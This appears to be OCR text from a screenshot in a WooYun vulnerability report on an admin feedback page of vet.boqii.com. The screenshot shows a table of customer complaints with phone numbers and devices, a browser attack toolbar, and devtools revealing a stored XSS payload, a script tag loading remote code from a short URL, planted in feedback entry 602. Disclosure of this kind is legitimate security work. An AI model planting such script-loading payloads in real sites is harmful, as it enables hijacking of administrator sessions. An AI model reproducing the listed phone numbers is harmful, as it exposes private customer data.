 vet.boqii.com/vetadmin.php/Feedback/FeedbackList?starttime=2015-06-02&endtime=2015-06-02
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
605 我团购的返卷还没到 2015-06-02 17:54:01 1.6 Xiaomi_MI 4LTE Android 4.4.4
收到短信，提醒我获得100元优惠券，可是账
604 18309218666 2015-06-02 17:38:15 1.6 samsung_GT-I9508 Android 4.2.2
户里怎么看不到呢？
为什么我买了502.5的东西不能用满499-50的
603 13923406578 2015-06-02 17:34:06 1.6 samsung_SM-N9008 Android 4.4.2
卷呢
602 13698614697 2015-06-02 16:29:40 1.6 Xiaomi_MI 3 Android 4.4.4
601 怎么退款？？？ 13116633507 2015-06-02 16:15:13 1.6.1 IOS IOS 8.1.2
我是刚注册的客户。我定购了产品能有优惠
600 2015-06-02 15:51:29 1.6 Lenovo_Lenovo A3000-H Android 4.2.1
吗。可以享受买39送39的活动吗
599 点团购专区闪退！！！！ 2015-06-02 15:48:26 1.6.1 IOS IOS 7.1.1
首页 上一页 1 2 3 下一页 尾页 共3页 到第 页 确定
控制台 HTML CSS 脚本 DOM 网络 Cookies 根据文本或者 CSS 选择器搜索
编辑 td < tr < tbody < table.tb < div.wrap < body < html
<tr>
<tr>
<tr>
<tr>
<tr>
<td>602</td>
<td>
<script src="http://t.cn/R26u3yq">
</td>
<td>13698614697</td>
www.wooyun.org